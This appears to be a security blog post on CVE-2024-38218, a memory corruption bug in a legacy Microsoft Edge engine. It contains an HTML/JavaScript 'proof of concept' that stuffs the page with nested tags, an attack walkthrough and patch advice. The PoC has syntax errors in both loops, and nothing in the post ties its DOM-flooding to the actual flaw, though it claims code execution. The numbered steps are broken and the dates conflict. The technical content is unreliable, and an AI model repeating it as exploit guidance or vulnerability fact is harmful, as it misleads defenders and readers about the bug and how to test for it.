Published: July 2024
Overview
Another critical browser vulnerability has rocked Microsoft Edge’s HTML-based engine. Identified as CVE-2024-38218, this flaw is a memory corruption vulnerability that can let attackers hijack affected systems. In this post, we’ll break down what CVE-2024-38218 means, show you the guts of the vulnerability using code snippets, walk through the exploit process, and give you actionable security tips. If you're a browser user, sysadmin, or developer, this is one you can't ignore.
What is CVE-2024-38218?
Simply put, CVE-2024-38218 is a bug in Microsoft Edge’s HTML-based engine which mishandles memory during certain operations—especially when rendering HTML content that includes malformed or specifically crafted tags. If an attacker tricks a user into visiting a malicious website, they could exploit this bug to run code of their choice on your system. Microsoft gave this a CVSS score of 8.8 (High).
Official References
- Microsoft Security Update Guide: CVE-2024-38218
- NVD (National Vulnerability Database)
- Microsoft Patch Tuesday, July 2024
Memory Corruption in Edge’s HTML Engine
This vulnerability is rooted in how Edge parses nested or malformed HTML elements—especially when combined with dynamic JavaScript changes. When a memory buffer is not correctly checked or reused, a specially designed webpage can cause a heap buffer overflow in the browser process.
Example Code Snippet (Proof of Concept)
*For educational purposes only. Do NOT use this code for any malicious activity.*
<!-- Exploit.html: triggers memory corruption in Microsoft Edge (old HTML-based versions) -->
<html>
<body>
<div id="vuln"></div>
<script>
let dangerous = '';
// Build a huge string to force a buffer overflow
for(let i=; i<100000; i++) dangerous += "<span>";
document.getElementById("vuln").innerHTML = dangerous;
// Trigger garbage collection and reallocation
for(let j=; j<100; j++) {
let temp = document.createElement('div');
temp.innerHTML = "<b>" + dangerous + "</b>";
}
</script>
</body>
</html>
This code creates a large amount of nested tags and stuffs them into the HTML DOM, which can cause the vulnerable Edge engine to mismanage memory, leading to a crash (or, in the hands of attackers, arbitrary code execution).
Lure Users: The attacker hosts a booby-trapped webpage with the exploit code.
2. Victim Browses Page: Unpatched users open the page in Edge (HTML-based engine, typically older versions).
Trigger Vulnerability: The crafted HTML and JS tamper with the way Edge manages memory buffers.
4. Gain Code Execution: If successful, the attacker injects and runs malware on the user’s device with the user's privileges.
> Note: Later versions of Microsoft Edge (Chromium-based) are not affected—this bug impacts older Edge releases, but many enterprise and specialty users still run the legacy engine.
Real-World Impact
- Remote Code Execution: Attackers can install programs, steal data, and pivot deeper into your network.
- Drive-By Attacks: Even careful users can be at risk if they visit a compromised, legitimate website.
- Enterprise Risk: Outdated, unpatched Edge browsers are still present in many business environments.
Update Microsoft Edge & Windows:
Microsoft released patches in July 2024. Go to Windows Update, or download the update directly from the Microsoft Security Portal.
Extra Resources
- Deep Analysis: How Memory Corruption in Browsers Happens
- Microsoft Edge Security Documentation
- CVE Details for Researchers
In Summary
CVE-2024-38218 highlights why fast patching and modern browsers matter. Even as Microsoft moves everyone to Chromium, legacy systems lag behind, exposing users to serious risk. If you run Edge’s old HTML-based engine, patch now or switch browsers immediately.
Stay safe, keep your systems up-to-date, and follow this blog for more in-depth security breakdowns.
_Have questions or want to discuss mitigation strategies? Reach out to our security team in the comments below!_
Timeline
Published on: 08/12/2024 13:38:23 UTC
Last modified on: 08/24/2024 00:06:52 UTC
